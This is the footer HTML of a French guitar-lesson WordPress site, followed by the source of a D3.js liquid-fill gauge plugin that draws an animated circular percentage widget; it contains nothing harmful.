				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Ukulélé</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='prettyphoto-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_entypo-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/lib/vc-entypo/vc_entypo.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.5.1.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/d3/3.5.6/d3.min.js?ver=6.7.4" id="d3-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4" id="liquidgauge-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/legacy.min.js?ver=9.5.1.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.5.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.5.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.5.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.5.0" id="vc_grid-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4
body_size: 3044
content:
/*
 * Based on the D3.js gauge by Curtis Bratton
 * @license Open source under BSD 2-clause (http://choosealicense.com/licenses/bsd-2-clause/)
 */
function liquidFillGaugeDefaultSettings(){
    return {
        minValue: 0, // The gauge minimum value.
        maxValue: 100, // The gauge maximum value.
        circleThickness: 0.05, // The outer circle thickness as a percentage of it's radius.
        circleFillGap: 0.05, // The size of the gap between the outer circle and wave circle as a percentage of the outer circles radius.
        circleColor: "#178BCA", // The color of the outer circle.
        waveHeight: 0.05, // The wave height as a percentage of the radius of the wave circle.
        waveCount: 1, // The number of full waves per width of the wave circle.
        waveRiseTime: 1000, // The amount of time in milliseconds for the wave to rise from 0 to it's final height.
        waveAnimateTime: 18000, // The amount of time in milliseconds for a full wave to enter the wave circle.
        waveRise: true, // Control if the wave should rise from 0 to it's full height, or start at it's full height.
        waveHeightScaling: true, // Controls wave size scaling at low and high fill percentages. When true, wave height reaches it's maximum at 50% fill, and minimum at 0% and 100% fill. This helps to prevent the wave from making the wave circle from appear totally full or empty when near it's minimum or maximum fill.
        waveAnimate: true, // Controls if the wave scrolls or is static.
        waveColor: "#178BCA", // The color of the fill wave.
        waveOffset: 0, // The amount to initially offset the wave. 0 = no offset. 1 = offset of one full wave.
        textVertPosition: .5, // The height at which to display the percentage text withing the wave circle. 0 = bottom, 1 = top.
        textSize: 1, // The relative height of the text to display in the wave circle. 1 = 50%
        valueCountUp: true, // If true, the displayed value counts up from 0 to it's final value upon loading. If false, the final value is displayed.
        displayPercent: true, // If true, a % symbol is displayed after the value.
        textColor: "#045681", // The color of the value text when the wave does not overlap it.
        waveTextColor: "#A4DBf8" // The color of the value text when the wave overlaps it.
    };
}

function loadLiquidFillGauge(elementId, value, config) {
    if(config == null) config = liquidFillGaugeDefaultSettings();

    var gauge = d3.select("#" + elementId);
    var radius = Math.min(parseInt(gauge.style("width")), parseInt(gauge.style("height")))/2;
    var locationX = parseInt(gauge.style("width"))/2 - radius;
    var locationY = parseInt(gauge.style("height"))/2 - radius;
    var fillPercent = Math.max(config.minValue, Math.min(config.maxValue, value))/config.maxValue;

    var waveHeightScale;
    if(config.waveHeightScaling){
        waveHeightScale = d3.scale.linear()
            .range([0,config.waveHeight,0])
            .domain([0,50,100]);
    } else {
        waveHeightScale = d3.scale.linear()
            .range([config.waveHeight,config.waveHeight])
            .domain([0,100]);
    }

    var textPixels = (config.textSize*radius/2);
    var textFinalValue = parseFloat(value).toFixed(2);
    var textStartValue = config.valueCountUp?config.minValue:textFinalValue;
    var percentText = config.displayPercent?"%":"";
    var circleThickness = config.circleThickness * radius;
    var circleFillGap = config.circleFillGap * radius;
    var fillCircleMargin = circleThickness + circleFillGap;
    var fillCircleRadius = radius - fillCircleMargin;
    var waveHeight = fillCircleRadius*waveHeightScale(fillPercent*100);

    var waveLength = fillCircleRadius*2/config.waveCount;
    var waveClipCount = 1+config.waveCount;
    var waveClipWidth = waveLength*waveClipCount;

    // Rounding functions so that the correct number of decimal places is always displayed as the value counts up.
    var textRounder = function(value){ return Math.round(value); };
    if(parseFloat(textFinalValue) != parseFloat(textRounder(textFinalValue))){
        textRounder = function(value){ return parseFloat(value).toFixed(1); };
    }
    if(parseFloat(textFinalValue) != parseFloat(textRounder(textFinalValue))){
        textRounder = function(value){ return parseFloat(value).toFixed(2); };
    }

    // Data for building the clip wave area.
    var data = [];
    for(var i = 0; i <= 40*waveClipCount; i++){
        data.push({x: i/(40*waveClipCount), y: (i/(40))});
    }

    // Scales for drawing the outer circle.
    var gaugeCircleX = d3.scale.linear().range([0,2*Math.PI]).domain([0,1]);
    var gaugeCircleY = d3.scale.linear().range([0,radius]).domain([0,radius]);

    // Scales for controlling the size of the clipping path.
    var waveScaleX = d3.scale.linear().range([0,waveClipWidth]).domain([0,1]);
    var waveScaleY = d3.scale.linear().range([0,waveHeight]).domain([0,1]);

    // Scales for controlling the position of the clipping path.
    var waveRiseScale = d3.scale.linear()
        // The clipping area size is the height of the fill circle + the wave height, so we position the clip wave
        // such that the it will overlap the fill circle at all when at 0%, and will totally cover the fill
        // circle at 100%.
        .range([(fillCircleMargin+fillCircleRadius*2+waveHeight),(fillCircleMargin-waveHeight)])
        .domain([0,1]);
    var waveAnimateScale = d3.scale.linear()
        .range([0, waveClipWidth-fillCircleRadius*2]) // Push the clip area one full wave then snap back.
        .domain([0,1]);

    // Scale for controlling the position of the text within the gauge.
    var textRiseScaleY = d3.scale.linear()
        .range([fillCircleMargin+fillCircleRadius*2,(fillCircleMargin+textPixels*0.7)])
        .domain([0,1]);

    // Center the gauge within the parent SVG.
    var gaugeGroup = gauge.append("g")
        .attr('transform','translate('+locationX+','+locationY+')');

    // Draw the outer circle.
    var gaugeCircleArc = d3.svg.arc()
        .startAngle(gaugeCircleX(0))
        .endAngle(gaugeCircleX(1))
        .outerRadius(gaugeCircleY(radius))
        .innerRadius(gaugeCircleY(radius-circleThickness));
    gaugeGroup.append("path")
        .attr("d", gaugeCircleArc)
        .style("fill", config.circleColor)
        .attr('transform','translate('+radius+','+radius+')');

    // Text where the wave does not overlap.
    var text1 = gaugeGroup.append("text")
        .text(textRounder(textStartValue) + percentText)
        .attr("class", "liquidFillGaugeText")
        .attr("text-anchor", "middle")
        .attr("font-size", textPixels + "px")
        .style("fill", config.textColor)
        .attr('transform','translate('+radius+','+textRiseScaleY(config.textVertPosition)+')');

    // The clipping wave area.
    var clipArea = d3.svg.area()
        .x(function(d) { return waveScaleX(d.x); } )
        .y0(function(d) { return waveScaleY(Math.sin(Math.PI*2*config.waveOffset*-1 + Math.PI*2*(1-config.waveCount) + d.y*2*Math.PI));} )
        .y1(function(d) { return (fillCircleRadius*2 + waveHeight); } );
    var waveGroup = gaugeGroup.append("defs")
        .append("clipPath")
        .attr("id", "clipWave" + elementId);
    var wave = waveGroup.append("path")
        .datum(data)
        .attr("d", clipArea)
        .attr("T", 0);

    // The inner circle with the clipping wave attached.
    var fillCircleGroup = gaugeGroup.append("g")
        .attr("clip-path", "url(#clipWave" + elementId + ")");
    fillCircleGroup.append("circle")
        .attr("cx", radius)
        .attr("cy", radius)
        .attr("r", fillCircleRadius)
        .style("fill", config.waveColor);

    // Text where the wave does overlap.
    var text2 = fillCircleGroup.append("text")
        .text(textRounder(textStartValue) + percentText)
        .attr("class", "liquidFillGaugeText")
        .attr("text-anchor", "middle")
        .attr("font-size", textPixels + "px")
        .style("fill", config.waveTextColor)
        .attr('transform','translate('+radius+','+textRiseScaleY(config.textVertPosition)+')');

    // Make the value count up.
    if(config.valueCountUp){
        var textTween = function(){
            var i = d3.interpolate(this.textContent, textFinalValue);
            return function(t) { this.textContent = textRounder(i(t)) + percentText; }
        };
        text1.transition()
            .duration(config.waveRiseTime)
            .tween("text", textTween);
        text2.transition()
            .duration(config.waveRiseTime)
            .tween("text", textTween);
    }

    // Make the wave rise. wave and waveGroup are separate so that horizontal and vertical movement can be controlled independently.
    var waveGroupXPosition = fillCircleMargin+fillCircleRadius*2-waveClipWidth;
    if(config.waveRise){
        waveGroup.attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(0)+')')
            .transition()
            .duration(config.waveRiseTime)
            .attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(fillPercent)+')')
            .each("start", function(){ wave.attr('transform','translate(1,0)'); }); // This transform is necessary to get the clip wave positioned correctly when waveRise=true and waveAnimate=false. The wave will not position correctly without this, but it's not clear why this is actually necessary.
    } else {
        waveGroup.attr('transform','translate('+waveGroupXPosition+','+waveRiseScale(fillPercent)+')');
    }

    if(config.waveAnimate) animateWave();

    function animateWave() {
        wave.attr('transform','translate('+waveAnimateScale(wave.attr('T'))+',0)');
        wave.transition()
            .duration(config.waveAnimateTime * (1-wave.attr('T')))
            .ease('linear')
            .attr('transform','translate('+waveAnimateScale(1)+',0)')
            .attr('T', 1)
            .each('end', function(){
                wave.attr('T', 0);
                animateWave(config.waveAnimateTime);
            });
    }

    function GaugeUpdater(){
        this.update = function(value){
            var newFinalValue = parseFloat(value).toFixed(2);
            var textRounderUpdater = function(value){ return Math.round(value); };
            if(parseFloat(newFinalValue) != parseFloat(textRounderUpdater(newFinalValue))){
                textRounderUpdater = function(value){ return parseFloat(value).toFixed(1); };
            }
            if(parseFloat(newFinalValue) != parseFloat(textRounderUpdater(newFinalValue))){
                textRounderUpdater = function(value){ return parseFloat(value).toFixed(2); };
            }

            var textTween = function(){
                var i = d3.interpolate(this.textContent, parseFloat(value).toFixed(2));
                return function(t) { this.textContent = textRounderUpdater(i(t)) + percentText; }
            };

            text1.transition()
                .duration(config.waveRiseTime)
                .tween("text", textTween);
            text2.transition()
                .duration(config.waveRiseTime)
                .tween("text", textTween);

            var fillPercent = Math.max(config.minValue, Math.min(config.maxValue, value))/config.maxValue;
            var waveHeight = fillCircleRadius*waveHeightScale(fillPercent*100);
            var waveRiseScale = d3.scale.linear()
                // The clipping area size is the height of the fill circle + the wave height, so we position the clip wave
                // such that the it will overlap the fill circle at all when at 0%, and will totally cover the fill
                // circle at 100%.
                .range([(fillCircleMargin+fillCircleRadius*2+waveHeight),(fillCircleMargin-waveHeight)])
                .domain([0,1]);
            var newHeight = waveRiseScale(fillPercent);
            var waveScaleX = d3.scale.linear().range([0,waveClipWidth]).domain([0,1]);
            var waveScaleY = d3.scale.linear().range([0,waveHeight]).domain([0,1]);
            var newClipArea;
            if(config.waveHeightScaling){
                newClipArea = d3.svg.area()
                    .x(function(d) { return waveScaleX(d.x); } )
                    .y0(function(d) { return waveScaleY(Math.sin(Math.PI*2*config.waveOffset*-1 + Math.PI*2*(1-config.waveCount) + d.y*2*Math.PI));} )
                    .y1(function(d) { return (fillCircleRadius*2 + waveHeight); } );
            } else {
                newClipArea = clipArea;
            }

            var newWavePosition = config.waveAnimate?waveAnimateScale(1):0;
            wave.transition()
                .duration(0)
                .transition()
                .duration(config.waveAnimate?(config.waveAnimateTime * (1-wave.attr('T'))):(config.waveRiseTime))
                .ease('linear')
                .attr('d', newClipArea)
                .attr('transform','translate('+newWavePosition+',0)')
                .attr('T','1')
                .each("end", function(){
                    if(config.waveAnimate){
                        wave.attr('transform','translate('+waveAnimateScale(0)+',0)');
                        animateWave(config.waveAnimateTime);
                    }
                });
            waveGroup.transition()
                .duration(config.waveRiseTime)
                .attr('transform','translate('+waveGroupXPosition+','+newHeight+')')
        }
    }

    return new GaugeUpdater();
}